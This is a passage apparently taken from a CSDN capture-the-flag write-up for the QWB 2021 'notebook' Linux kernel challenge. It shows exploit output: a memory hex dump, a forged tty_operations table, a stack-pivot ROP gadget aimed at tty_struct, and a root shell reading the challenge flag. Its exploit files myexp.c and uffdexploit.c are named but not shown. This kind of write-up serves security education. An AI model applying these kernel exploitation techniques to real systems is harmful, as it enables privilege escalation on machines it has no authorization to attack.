 root@ubuntu: ~/Desktop/pwnfile/QWB/QWB-2021/notebook/附件
0x1e0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x1f0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x200 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x210 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x220 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x230 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x240 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x250 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x260 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x270 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x280 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x290 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x2a0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x2b0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x2c0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x2d0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
---------------------------------------------------------------------------
fake_tty_operations edited, write pointer: 0xffffffffba038d50
First gadget:
        push rdi;
        pop rsp;
        pop rbp;
        add rax, rdx;
        ret;
This gadget is used to migrate rsp to tty_struct in note #9.
Fetch note information...
Fetch note information...
Evil data written, ready to exploit....
/ # ls
CMakeLists.txt     init               myexp.c            sbin
bin                lib                myexp.o            sys
cmake-build-debug  lib64              notebook.ko        tmp
dev                linuxrc            opt                uffdexploit.c
etc                media              proc               usr
flag               mnt                root               var
gen_cpio           myexp              run
/ # cat flag
flag{this_is_a_flag}
/ #
CSDN @L3H_CoLin